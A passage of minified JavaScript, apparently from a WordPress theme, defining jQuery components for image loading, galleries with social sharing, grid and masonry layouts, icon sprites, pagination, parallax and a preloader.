imgOriented[device.class]?imgOriented[device.class]:imgOriented.external?imgOriented.external:""},module.init=function($layers){run($layers),$layers.attr("mk-img-loaded","")},module.onResize=function($layers){$win.on("resize",MK.utils.throttle(500,function(){handleResize($layers)}))},module}(jQuery),jQuery(function($){$allLayers=$("[data-mk-img-set]").filter(function(index){return!$(this).hasClass("mk-section-image")&&!$(this).hasClass("background-layer")&&!$(this).hasClass("mk-video-section-touch")}),MK.component.BackgroundImageSetter.onResize($allLayers),MK.component.BackgroundImageSetter.init($allLayers)}),function($){"use strict";var val=MK.val;MK.component.FullHeight=function(el){var $window=$(window),$this=$(el),config=$this.data("fullheight-config"),container=document.getElementById("mk-theme-container"),minH=config&&config.min?config.min:0,winH=null,height=null,update_count=0,testing=MK.utils.getUrlParameter("testing"),offset=null;"IE"===MK.utils.browser.name&&$this.css("height","1px");var update=function(){0===update_count&&(winH=$window.height(),offset=$this.offset().top-1,height=Math.max(minH,winH-val.offsetHeaderHeight(offset)),$this.css("min-height",height),void 0!==testing&&update_count++)};return{init:function(){update(),$window.on("resize",update),$window.on("scroll",update),window.addResizeListener(container,update)}}}}(jQuery),function($){"use strict";var utils=(MK.core,MK.utils);MK.core.path;MK.ui.FullScreenGallery=function(element,settings){this.element=element,this.config=settings,this.isFullScreen=!1},MK.ui.FullScreenGallery.prototype={dom:{fullScrBtn:".slick-full-screen",exitFullScrBtn:".slick-minimize",playBtn:".slick-play",pauseBtn:".slick-pause",shareBtn:".slick-share",socialShare:".slick-social-share",wrapper:".slick-slider-wrapper",slider:".slick-slides",slides:".slick-slide",dots:".slick-dot",active:".slick-active",hiddenClass:"is-hidden",dataId:"slick-index"},tpl:{dot:'<div class="slick-dot"></div>',next:'<a href="javascript:;" class="slick-next"> <svg width="33px" height="65px"> <polyline fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 0.5,0.5 32.5,32.5 0.5,64.5"/> </svg> </a>',prev:'<a href="javascript:;" class="slick-prev"> <svg  width="33px" height="65px"> <polyline fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 32.5,64.5 0.5,32.5 32.5,0.5"/> </svg> </a>'},init:function(){var self=this;self.cacheElements(),self.getViewportSizes(),self.updateSizes("window"),self.create(),self.updateCacheElements(),self.createPagination(),self.bindEvents()},create:function(){var self=this;this.slick=this.$gallery.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:1,centerMode:!0,centerPadding:"0px",variableWidth:!0,autoplay:!1,autoplaySpeed:3e3,useTransform:!0,prevArrow:self.tpl.prev,nextArrow:self.tpl.next,customPaging:function(slider,i){return self.tpl.dot}})},cacheElements:function(){this.$window=$(window),this.$gallery=$(this.element),this.$fullScrBtn=$(this.dom.fullScrBtn),this.$exitFullScrBtn=$(this.dom.exitFullScrBtn),this.$playBtn=$(this.dom.playBtn),this.$pauseBtn=$(this.dom.pauseBtn),this.$shareBtn=$(this.dom.shareBtn),this.$socialShare=$(this.dom.socialShare),this.$wrapper=$(this.dom.wrapper),this.$slider=$(this.dom.slider),this.$slides=$(this.dom.slides),this.$imgs=this.$slides.find("img"),this.$originalImgs=this.$imgs},updateCacheElements:function(){this.$slides=$(this.dom.slides),this.$imgs=this.$slides.find("img"),this.$dots=$(this.dom.dots)},bindEvents:function(){var self=this;this.$fullScrBtn.on("click",this.toFullScreen.bind(this)),this.$exitFullScrBtn.on("click",this.exitFullScreen.bind(this)),this.$playBtn.on("click",this.play.bind(this)),this.$pauseBtn.on("click",this.pause.bind(this)),this.$shareBtn.on("click",this.toggleShare.bind(this)),this.$socialShare.on("click","a",this.socialShare.bind(this)),this.$window.on("resize",this.onResize.bind(this)),this.$window.on("keydown",function(e){39===e.keyCode&&self.$gallery.slick("slickNext"),37===e.keyCode&&self.$gallery.slick("slickPrev")}),$(document).on("fullscreenchange mozfullscreenchange webkitfullscreenchange msfullcreenchange",this.exitFullScreen.bind(this))},getViewportSizes:function(){this.screen={w:screen.width,h:screen.height},this.window={w:this.$window.width(),h:this.$window.height()}},updateSizes:function(viewport){this.$wrapper.width(this[viewport].w),this.$wrapper.height("100%"),this.$imgs.height("100%")},createPagination:function(){var self=this;this.$dots.each(function(i){var img=self.$originalImgs.eq(i).attr("src");$(this).css({"background-image":"url("+img+")"})})},play:function(e){e.preventDefault(),this.$playBtn.addClass(this.dom.hiddenClass),this.$pauseBtn.removeClass(this.dom.hiddenClass),$(this.element).slick("slickPlay")},pause:function(e){e.preventDefault(),this.$pauseBtn.addClass(this.dom.hiddenClass),this.$playBtn.removeClass(this.dom.hiddenClass),$(this.element).slick("slickPause")},toggleShare:function(e){e.preventDefault(),this.$socialShare.toggleClass(this.dom.hiddenClass)},getCurentId:function(){return this.$slides.filter(this.dom.active).data(this.dom.dataId)},toFullScreen:function(){var self=this;this.$fullScrBtn.addClass(this.dom.hiddenClass),this.$exitFullScrBtn.removeClass(this.dom.hiddenClass),this.$slider.hide().fadeIn(500),utils.launchIntoFullscreen(document.documentElement),this.updateSizes("screen"),$(this.element).slick("slickGoTo",this.getCurentId(),!0),setTimeout(function(){self.isFullScreen=!0},1e3)},exitFullScreen:function(){this.isFullScreen&&(this.$exitFullScrBtn.addClass(this.dom.hiddenClass),this.$fullScrBtn.removeClass(this.dom.hiddenClass),utils.exitFullscreen(),this.updateSizes("window"),$(this.element).slick("slickGoTo",this.getCurentId(),!0),this.isFullScreen=!1)},onResize:function(){this.getViewportSizes(),this.updateSizes(this.isFullScreen?"screen":"window"),$(this.element).slick("refresh"),$(this.element).slick("slickGoTo",this.getCurentId(),!0),this.updateCacheElements(),this.createPagination()},socialShare:function(e){e.preventDefault();var name,$this=$(e.currentTarget),network=$this.data("network"),id=this.config.id,url=this.config.url,title=this.$wrapper.find(".slick-title").text(),picture=this.$slides.filter(this.dom.active).children().first().attr("src");switch(network){case"facebook":url="https://www.facebook.com/sharer/sharer.php?picture="+picture+"&u="+url+"#id="+id,name="Facebook Share";break;case"twitter":url="http://twitter.com/intent/tweet?text="+url+"#id="+id,name="Twitter Share";break;case"pinterest":url="http://pinterest.com/pin/create/bookmarklet/?media="+picture+"&url="+url+"&is_video=false&description="+title,name="Pinterest Share"}window.open(url,name,"height=380 ,width=660, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0")}}}(jQuery),function($){"use strict";MK.component.Grid=function(el){var $container=$(el),config=$container.data("grid-config"),isSlideshow=$container.closest('[data-mk-component="SwipeSlideshow"]').length,miniGridConfig={container:el,item:config.item+":not(.is-hidden)",gutter:0},prepareForGrid=function(){var $item=$(this);"none"===$item.css("display")?$item.addClass("is-hidden"):$item.removeClass("is-hidden")},create=function(){function draw(){$container.find(config.item).each(prepareForGrid),minigrid(miniGridConfig)}function redraw(){timer&&clearTimeout(timer),timer=setTimeout(draw,100)}var timer=null;draw(),$(window).off("resize",redraw),$(window).on("resize",redraw),MK.utils.eventManager.subscribe("item-expanded",redraw),MK.utils.eventManager.subscribe("ajaxLoaded",redraw),MK.utils.eventManager.subscribe("staticFilter",redraw)};return{init:function(){isSlideshow||MK.core.loadDependencies([MK.core.path.plugins+"minigrid.js"],create)}}}}(jQuery),function($){"use strict";function createAll(scope){for(var i=0,l=families.length;i<l;i++){var family=families[i][0],prefix=families[i][1],$icons=getIcons(family,prefix,scope);$icons.length&&(_roundCount++,setTimeout(createIcons,0,$icons,family,prefix))}}function getIcons(family,prefix,scope){var $scope=$(scope),$icons=$scope.find("[class*="+prefix+"]"),extraClassNames=extend[family];return extraClassNames?(extraClassNames.forEach(function(className){var $icon=$scope.find(className);$icons=$icons.add($icon)}),$icons):$icons}function createIcons($icons,family,prefix,i,unicode){var id=i||0,icon=$icons[id];if(!icon)return _roundCount--,void getIconsSprite(insertIcons,$icons,_roundCount,_config);var css=getComputedStyle(icon,":before"),classAttr=icon.getAttribute("class"),name=!!classAttr&&matchClass(classAttr.split(" "),prefix),h=getComputedStyle(icon).fontSize,config=createConfig(css,name,family,unicode,h),cache=JSON.stringify(config);config&&(_cache[cache]?void 0===_iconMap[cache]?_iconMap[cache]=[$icons.eq(id)]:_iconMap[cache].push($icons.eq(id)):(void 0===_iconMap[cache]?_iconMap[cache]=[$icons.eq(id)]:_iconMap[cache].push($icons.eq(id)),_cache[cache]=_cacheId.toString(),config.id=_cacheId,_config.push(config),_cacheId++)),createIcons($icons,family,prefix,++id)}function insertIcons(sprite,$icons){var $sprite=$(sprite),idMap=($sprite.find("svg"),invert(_cache));$sprite.each(function(){var $svg=$(this),id=$svg.attr("data-cacheid"),configKey=idMap[id];_cache[configKey]=this}),Object.keys(_iconMap).forEach(function(cacheKey){_iconMap[cacheKey].forEach(function($icons){$icons.each(function(){var $svg=$(_cache[cacheKey]).clone(),$icon=$(this);$svg.length&&function(){$icon.parents(".pricing-features")||$icon.not(".mk-indicode-icon-xing").not(".mk-indicode-icon-square-xing").not(".mk-indicode-icon-simple-xing").find(".mk-svg-icon").not('[data-name="mk-moon-zoom-in"]').remove()}(),$icon.find("svg").length||($icon.parents(".widget ul").length?$icon.prepend($svg):$icon.append($svg))})})}),MK.utils.eventManager.publish("iconsInsert")}function createConfig(css,name,family,unicode,height){var hasGradient=checkGradient(css),hasDirection=extractGradient("direction",css.background),config={family:family,unicode:unicode||decodeUnicode(css.content),name:name,gradient_type:!!hasGradient&&extractGradient("type",css.background),gradient_start:!!hasGradient&&extractGradient("start",css.background),gradient_stop:!!hasGradient&&extractGradient("stop",css.background),gradient_direction:!!hasDirection&&extractGradient("direction",css.background).replace(" ","-"),height:height};return!(!config.name&&!config.unicode)&&config}function matchClass(classes,prefix){for(var i=0,l=classes.length;i<l;i++)if(-1!==classes[i].indexOf(prefix))return classes[i]}function checkGradient(css){var bg=css.background;return(-1!==bg.indexOf("radial")||-1!==bg.indexOf("linear"))&&bg}function extractGradient(attr,grad){if(!grad)return!1;var f,t,isRadial=-1!==grad.indexOf("radial"),isLinear=-1!==grad.indexOf("linear"),hasDirection=-1!==grad.indexOf("(to");if("type"===attr){if(isRadial)return"radial";if(isLinear)return"linear"}else if("start"===attr)f=getStrPosition(grad,"rgb(",1),t=getStrPosition(grad,"0%",1);else if("stop"===attr)f=getStrPosition(grad,"rgb(",2),t=getStrPosition(grad,"100%",1);else{if("direction"!==attr)return!1;if(!hasDirection)return!1;f=getStrPosition(grad,"(to",1)+4,t=getStrPosition(grad,", rgb(",1)}return grad.slice(f,t)}function getStrPosition(str,m,i){return str.split(m,i).join(m).length}function decodeUnicode(content){return!(!content||"none"===content)&&escape(content).replace(/%22/g,"").replace("%u","").toLowerCase()}function invert(obj){var new_obj={};for(var prop in obj)obj.hasOwnProperty(prop)&&(new_obj[obj[prop]]=prop);return new_obj}var families=[["awesome-icons","mk-icon-"],["icomoon","mk-moon-"],["pe-line-icons","mk-li-"],["theme-icons","mk-indicode-icon-"]],extend={"awesome-icons":[],icomoon:[],"pe-line-icons":[],"theme-icons":[]},_cache={},_cacheId=0,_config=[],_roundCount=0,_iconMap={},getIconsSprite=function(){function run(callback){var config=encodeURIComponent(JSON.stringify(_config));$.ajax({url:MK.core.path.ajaxUrl,method:"POST",data:{action:"indi_get_icon",iterator:iterator++,config:config},success:function(sprite){callback(sprite,$icons),_config=[],_iconMap={},$icons=null},error:function(err){console.log("Icon load problem")}})}var $icons=null,iterator=0;return function(callback,$els,count){$icons?$icons.add($els):$icons=$els,count||run(callback)}}();$(window).on("load",function(){setTimeout(function(){createAll(document),$(".mk-header").length&&createAll(".mk-header"),$(".js-flexslider, .mk-flexslider").length&&createAll(".js-flexslider, .mk-flexslider"),$(".mk-accordion").length&&createAll(".mk-accordion")},1e3)}),MK.utils.eventManager.subscribe("ajaxLoaded",function(){setTimeout(createAll,100,".js-loop")}),MK.utils.eventManager.subscribe("ajax-preview",function(){setTimeout(createAll,100,".ajax-container")}),MK.utils.eventManager.subscribe("photoAlbum-open",function(){setTimeout(createAll,100,".gallery-share")}),MK.utils.eventManager.subscribe("quickViewOpen",function(){setTimeout(createAll,300,".mk-modal-content")})}(jQuery),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(h=e,h.fn.imagesLoaded=function(t,e){return new o(this,t,e).jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o}),function($,window){"use strict";function pagination(){function bindHandlers(){isLoadBtn&&$loadBtn.on("click",handleClick),
isInfiniteScroll&&$window.on("scroll",handleScroll),isHandlerBinded=!0}function unbindHandlers(){isLoadBtn&&$loadBtn.off("click",handleClick),isInfiniteScroll&&$window.off("scroll",handleScroll),isHandlerBinded=!1}function handleClick(e){e.preventDefault(),ajaxLoader.isLoading||loadMore()}function handleScroll(){scrollY()>scrollCheckPoint()&&!ajaxLoader.isLoading&&loadMore()}function loadMore(){loadingIndicatorStart();var page=ajaxLoader.getData("paged");ajaxLoader.setData({paged:++page}),ajaxLoader.load(unique)}function onLoad(e,response){void 0!==response&&response.id===id&&(ajaxLoader.getData("found_posts")<=0&&ajaxLoader.getData("paged")>=ajaxLoader.getData("maxPages")?loadingIndicatorHide():loadingIndicatorShow(),response.unique===unique&&$container.append(response.content),loadingIndicatorStop())}function loadingIndicatorStart(){isLoadBtn?$loadBtn.addClass("is-active"):isInfiniteScroll&&MK.ui.loader.add(".js-load-more-scroll")}function loadingIndicatorStop(){isLoadBtn?$loadBtn.removeClass("is-active"):isInfiniteScroll&&MK.ui.loader.remove(".js-load-more-scroll")}function loadingIndicatorShow(){isHandlerBinded||(isLoadBtn?$loadBtn.show():isInfiniteScroll&&$loadScroll.show(),bindHandlers())}function loadingIndicatorHide(){isHandlerBinded&&(isLoadBtn?$loadBtn.hide():isInfiniteScroll&&$loadScroll.hide(),unbindHandlers())}function spyScrollCheckPoint(){var containerO=0,containerH=dynamicHeight($superContainer),winH=dynamicHeight(window),setVals=function(){containerO=$superContainer.offset().top};return setVals(),$window.on("resize",function(){requestAnimationFrame(setVals)}),function(){return containerH()+containerO-2*winH()}}var unique=Date.now(),$container=$(this),$superContainer=$container.parent(),$loadBtn=$container.siblings(".js-loadmore-holder").find(".js-loadmore-button"),$loadScroll=$(".js-load-more-scroll"),style=$container.data("pagination-style"),id=($container.data("max-pages"),"#"+$container.attr("id")),ajaxLoader=new MK.utils.ajaxLoader(id),isLoadBtn=2===style,isInfiniteScroll=3===style,scrollCheckPoint=null,isHandlerBinded=!1;ajaxLoader.init(),function(){MK.utils.eventManager.subscribe("ajaxLoaded",onLoad),bindHandlers(),isInfiniteScroll&&(scrollCheckPoint=spyScrollCheckPoint())}()}var scrollY=MK.val.scroll,dynamicHeight=MK.val.dynamicHeight,$window=$(window);$(".js-loop").each(pagination)}(jQuery,window),function($){"use strict";function isHidden(el){return null===el.offsetParent}MK.component.Masonry=function(el){var $window=$(window),$container=$(el),config=$container.data("masonry-config"),$masonryItems=$container.find(config.item),cols=config.cols||8,wall=null,init=function(){MK.core.loadDependencies([MK.core.path.plugins+"freewall.js"],onDepLoad)},onDepLoad=function(){masonry(),$window.on("resize",onResize),MK.utils.eventManager.subscribe("ajaxLoaded",onPostAddition),MK.utils.eventManager.subscribe("staticFilter",resize)},masonry=function(){if(!isHidden(el)){var newCols;newCols=window.matchMedia("(max-width:600px)").matches?2:window.matchMedia("(max-width:850px)").matches?4:cols;var colW=$container.width()/newCols;wall=new Freewall(config.container),wall.reset({selector:config.item+":not(.is-hidden)",gutterX:0,gutterY:0,cellW:colW,cellH:colW}),wall.fillHoles(),wall.fitWidth(),$masonryItems.each(function(){$(this).data("loaded",!0)})}},destroyContainer=function(){$container.removeAttr("style").removeData("wall-height").removeData("wall-width").removeData("min-width").removeData("total-col").removeData("total-row").removeAttr("data-wall-height").removeAttr("data-wall-width").removeAttr("data-min-width").removeAttr("data-total-col").removeAttr("data-total-row")},destroyItem=function(){$(this).removeAttr("style").removeData("delay").removeData("height").removeData("width").removeData("state").removeAttr("data-delay").removeAttr("data-height").removeAttr("data-width").removeAttr("data-state")},destroyAll=function(){wall&&(wall.destroy(),destroyContainer(),$masonryItems.each(destroyItem))},onResize=function(){requestAnimationFrame(resize)},resize=function(){destroyAll(),masonry()},onPostAddition=function(){$masonryItems=$container.find(config.item),$masonryItems.each(function(){var $item=$(this);$item.data("loaded")||$item.css("visibility","hidden")}),$container.indi_imagesLoaded().then(function(){destroyAll(),masonry()})};return{init:init}}}(jQuery),function($){"use strict";MK.component.Pagination=function(el){this.el=el},MK.component.Pagination.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){this.lastId=1,this.unique=Date.now(),this.$pagination=$(this.el),this.$container=this.$pagination.prev(".js-loop"),this.$pageLinks=this.$pagination.find(".js-pagination-page"),this.$nextLink=this.$pagination.find(".js-pagination-next"),this.$prevLink=this.$pagination.find(".js-pagination-prev"),this.$current=this.$pagination.find(".js-current-page"),this.$maxPages=this.$pagination.find(".pagination-max-pages"),this.containerId="#"+this.$container.attr("id"),this.ajaxLoader=new MK.utils.ajaxLoader("#"+this.$container.attr("id")),this.ajaxLoader.init()},bindEvents:function(){this.$pageLinks.on("click",this.pageClick.bind(this)),this.$nextLink.on("click",this.nextClick.bind(this)),this.$prevLink.on("click",this.prevClick.bind(this)),MK.utils.eventManager.subscribe("ajaxLoaded",this.onLoad.bind(this))},pageClick:function(e){e.preventDefault();var $this=$(e.currentTarget),id=parseFloat($this.attr("data-page-id"));id>this.ajaxLoader.getData("maxPages")||id<1||this.load(id,$this)},nextClick:function(e){e.preventDefault(),this.ajaxLoader.getData("paged")!==this.ajaxLoader.getData("maxPages")&&this.load(++this.lastId,$(e.currentTarget))},prevClick:function(e){e.preventDefault(),1!==this.ajaxLoader.getData("paged")&&this.load(--this.lastId,$(e.currentTarget))},load:function(id,$el){this.lastId=id,this.ajaxLoader.setData({paged:id}),this.ajaxLoader.load(this.unique),this.removeIndicator(),MK.ui.loader.add($el)},onLoad:function(e,response){void 0!==response&&response.id===this.containerId&&(this.updatePagination(),this.lastId=this.ajaxLoader.getData("paged"),response.unique===this.unique&&(this.removeIndicator(),this.scrollPage(),this.$container.html(response.content)))},updatePagination:function(){var self=this,isFirst=1===this.ajaxLoader.getData("paged"),isLast=this.ajaxLoader.getData("paged")===this.ajaxLoader.getData("maxPages");isFirst?this.$prevLink.addClass("is-vis-hidden"):this.$prevLink.removeClass("is-vis-hidden"),isLast?this.$nextLink.addClass("is-vis-hidden"):this.$nextLink.removeClass("is-vis-hidden"),this.$current.html(this.ajaxLoader.getData("paged")),this.$maxPages.html(this.ajaxLoader.getData("maxPages"));this.ajaxLoader.getData("maxPages")>10?this.$pageLinks.each(function(i){var id=self.lastId-5;id=Math.max(id,1),id=Math.min(id,self.ajaxLoader.getData("maxPages")-10+1),id+=i,$(this).html(id).attr("data-page-id",id).show(),0===i&&id>1&&$(this).html("..."),9===i&&id<self.ajaxLoader.getData("maxPages")&&$(this).html("...")}):this.$pageLinks.each(function(i){var $link=$(this),id=i+1;$link.html(id).attr("data-page-id",id),1===self.ajaxLoader.getData("maxPages")?self.$pageLinks.hide():i>self.ajaxLoader.getData("maxPages")-1?$link.hide():$link.show()}),this.$pageLinks.filter('[data-page-id="'+this.ajaxLoader.getData("paged")+'"]').addClass("current-page").siblings().removeClass("current-page")},scrollPage:function(){var containerOffset=this.$container.offset().top,offset=containerOffset-MK.val.offsetHeaderHeight(containerOffset)-20;MK.utils.scrollTo(offset)},removeIndicator:function(){MK.ui.loader.remove(".js-pagination-page, .js-pagination-next, .js-pagination-prev")}}}(jQuery),function($){"use strict";var val=MK.val;MK.utils;MK.component.Parallax=function(el){var $this=$(el),obj=$this[0],$window=$(window),container=document.getElementById("mk-theme-container"),config=$this.data("parallax-config"),headerHeight=($(config.holder),null),offset=null,elHeight=null,ticking=!1,isMobile=null,clientRect=null,update=function(){if(obj.style.transform=null,obj.style.top=null,obj.style.bottom=null,isMobile=MK.utils.isMobile())return void $this.css("height","");clientRect=$this[0].getBoundingClientRect(),offset=clientRect.top,elHeight=clientRect.height,headerHeight=val.offsetHeaderHeight(offset),offset=offset-headerHeight+val.scroll(),setPosition(),setSize()},h=0,winH=0,proportion=0,height=0,setSize=function(){if($this.css("height",""),winH=$window.height()-headerHeight,h=obj.getBoundingClientRect().height,config.speed<=1&&config.speed>0)0===offset?$this.css({backgroundAttachment:"scroll","will-change":"transform"}):$this.css({height:h+(winH-h)*config.speed,backgroundAttachment:"scroll","will-change":"transform"});else if(config.speed>1&&h<=winH)$this.css({height:winH+2*(winH*config.speed-winH),top:-(winH*config.speed-winH),backgroundAttachment:"scroll","will-change":"transform"});else if(config.speed>1&&h>winH)proportion=h/winH,height=winH+(winH*config.speed-winH)*(1+proportion),$this.css({height:height,top:-(height-winH*config.speed),backgroundAttachment:"scroll","will-change":"transform"});else if(config.speed<0&&h>=winH)height=h*(1-config.speed),$this.css({height:height+(height-h),top:h-height,backgroundAttachment:"scroll","will-change":"transform"});else if(config.speed<0&&h<winH){var display=(winH+h)/winH;height=h*-config.speed*display,$this.css({height:h+2*height,top:-height,backgroundAttachment:"scroll","will-change":"transform"})}},currentPoint=null,startPoint=null,endPoint=null,scrollY=(config.opacity&&$this.find(config.opacity),null),setPosition=function(){if(startPoint=offset-winH,endPoint=offset+elHeight+winH-headerHeight,(scrollY=val.scroll())<startPoint||scrollY>endPoint)return void(ticking=!1);currentPoint=(-offset+scrollY)*config.speed,$this.css({"-webkit-transform":"translateY("+currentPoint+"px) translateZ(0)","-moz-transform":"translateY("+currentPoint+"px) translateZ(0)","-ms-transform":"translateY("+currentPoint+"px) translateZ(0)","-o-transform":"translateY("+currentPoint+"px) translateZ(0)",transform:"translateY("+currentPoint+"px) translateZ(0)"}),ticking=!1},requestTick=function(){ticking||isMobile||(ticking=!0,window.requestAnimationFrame(setPosition))};return{init:function(){MK.utils.isSmoothScroll&&(update(),setTimeout(update,100),$window.on("load",update),$window.on("resize",update),window.addResizeListener(container,update),$window.on("scroll",requestTick))}}}}(jQuery),function($){"use strict";MK.component.Preloader=function(el){this.el=el},MK.component.Preloader.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){this.$preloader=$(this.el)},bindEvents:function(){this.onLoad()},onLoad:function(){setTimeout(this.hidePreloader.bind(this),300)},hidePreloader:function(){this.$preloader.hide()}}}(jQuery),function($){"use strict";MK.ui.loader={tpl:function(){return'<div class="mk-loading-indicator"><div class="mk-loading-indicator__inner"><div class="mk-loading-indicator__icon"></div><img style="height:100%; width:auto;" src="[data-uri]"></div></div>'},add:function(item){$(item).append(this.tpl)},remove:function(item){item?$(item).find(".mk-loading-indicator").remove():$(".mk-loading-indicator").remove()}}}(jQuery),function($){if("Edge"===MK.utils.browser.name||"IE"===MK.utils.browser.name){var val=1,$edgeClipper=$(".mk-slider-slide"),$sectionClipper=$(".clipper-true"),$bgLayer=$(".background-layer"),onScroll=function(){val*=-1,$edgeClipper.length&&$edgeClipper.each(redraw),$sectionClipper.length&&$sectionClipper.each(redraw),$bgLayer.length&&$bgLayer.each(redraw)},redraw=function(){$(this).css("margin-top",val/100)};$(window).on("scroll",function(){window.requestAnimationFrame(onScroll)})}}(jQuery),function($){"use strict";var utils=MK.utils,val=MK.val,$topLevelSections=$("#theme-page > .vc_row, #theme-page > .mk-main-wrapper-holder, #theme-page > .mk-page-section");$(document).on("click",".mk-skip-to-next",function(){var $this=$(this),offset=$this.offset().top,nextOffset=utils.nextHigherVal(offset,utils.offsets($topLevelSections));utils.scrollTo(nextOffset-val.offsetHeaderHeight(nextOffset))})}(jQuery),MK.component.ResponsiveImageSetter=function($){"use strict";function run($imgs){$imgs.filter(function(){return!this.hasAttribute("mk-img-src-setted")}).each(setSrcAttr)}function setSrcAttr(){var $img=$(this),set=$img.data("mk-image-src-set");"false"===set.responsive&&isRetina&&set["2x"]?$img.attr("src",set["2x"]):"false"===set.responsive?$img.attr("src",set.default):1===viewportClass&&isRetina&&set["2x"]?$img.attr("src",set["2x"]):0===viewportClass&&set.mobile?$img.attr("src",set.mobile):$img.attr("src",set.default)}function getViewportClass(){return window.matchMedia("(max-width: 736px)").matches?0:1}function handleResize($imgs){if($imgs.length){var currentViewportClass=getViewportClass();currentViewportClass>viewportClass&&(viewportClass=currentViewportClass,run($imgs))}}var module={},viewportClass=getViewportClass(),isRetina=window.devicePixelRatio>=2;return module.init=function($imgs){$imgs.length&&(run($imgs),$imgs.attr("mk-img-src-setted",""))},module.onResize=function($imgs){$(window).on("resize",MK.utils.throttle(500,function(){handleResize($imgs)}))},module.handleAjax=function(){setTimeout(function(){var $newImgs=$("img[data-mk-image-src-set]").filter(function(){return!this.hasAttribute("mk-lazyload")});$newImgs.length&&run($newImgs)},100)},module}(jQuery),jQuery(function($){$allImages=$("img[data-mk-image-src-set]").filter(function(index){var 